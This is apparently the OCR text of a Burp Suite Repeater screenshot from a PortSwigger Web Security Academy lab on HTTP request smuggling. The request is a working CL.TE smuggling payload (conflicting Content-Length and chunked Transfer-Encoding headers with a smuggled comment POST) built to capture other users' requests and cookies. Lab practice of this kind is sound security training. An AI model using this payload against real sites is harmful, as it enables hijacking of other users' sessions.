 Burp Suite Professional v2.1.05 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
2 × 3 × 4 × 5 × 6 × 7 × 8 × ...
Send Cancel < ▼ > ▼ Target: https://acbd1f1b1edd53ea80b06ef5002500fb.web-security-academy.net ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: acbd1f1b1edd53ea80b06ef5002500fb.web-security-academy.net
Connection: close
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/84.0.4147.89 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer:
https://acbd1f1b1edd53ea80b06ef5002500fb.web-security-academy.net/post?postId=5
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=ODGmfu8GZpXYOhVtFEjpmoUws1dOlYXw
Content-Type: application/x-www-form-urlencoded
Content-Length: 247
Transfer-Encoding: chunked
0
POST /post/comment HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 900
Cookie: session=ODGmfu8GZpXYOhVtFEjpmoUws1dOlYXw
csrf=ICz2ETFIl4yulENhGWadL41oCimiYsND&postId=5&name=2&email=aa%40aa&website=
&comment=t2
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Keep-Alive: timeout=0
X-XSS-Protection: 0
Connection: close
Content-Length: 4627
<!DOCTYPE html>
<html>
<head>
<link href="/resources/css/labsBlog.css" rel="stylesheet">
<title>Exploiting HTTP request smuggling to capture other users' requests</title>
</head>
<body>
<div theme="blog">
<script src="/resources/js/labHeader.js"></script>
<div id="labHeader">
<section class="pageHeader">
<div class="container">
<img src="/resources/images/logoAcademy.svg">
<div class="title-container">
<h2>Exploiting HTTP request smuggling to capture other users'
requests</h2>
<a class="link-back"
href="https://portswigger.net/web-security/request-smuggling/exploiting/lab-capture-other
-users-requests">
Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;<svg version="1.1"
id="Layer_1" xmlns="http://www.w3.org/2000/svg"
xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 28 30"
enable-background="new 0 0 28 30" xml:space="preserve" title="back-arrow">
<g>
<polygon points="1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15"></polygon>
<polygon points="14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15"></polygon>
</g>
</svg>
</a>
</div>
? < + > Type a search term 0 matches
Done 4,771 bytes | 290 millis